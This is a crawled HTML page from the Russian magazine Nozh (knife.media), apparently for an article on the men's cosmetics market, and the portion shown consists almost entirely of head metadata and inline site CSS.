

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/male-cosmetics/
body_size: 30742
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/male-cosmetics/">
	<title>Хрупкая маскулинность: как устроен рынок мужской косметики и почему мужчины до сих пор боятся покупать крем для лица &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 